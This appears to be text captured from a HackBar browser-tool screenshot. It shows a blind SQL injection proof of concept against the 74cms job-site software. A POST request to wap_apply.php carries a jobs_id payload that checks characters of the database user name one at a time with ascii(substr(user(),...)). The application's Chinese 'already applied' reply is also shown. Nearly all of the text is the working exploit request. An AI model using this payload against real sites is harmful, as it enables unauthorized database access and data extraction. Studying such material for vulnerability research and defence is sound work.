 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/74cms/upload/wap/personal/wap_apply.php
Split URL
?act=apply_add
Execute
Enable Post data Enable Referrer
Post data
resume_id=1
&jobs_id=23 and if(ascii(substr(user(),3,1))=111,1,null)%23
您已经申请过此职位！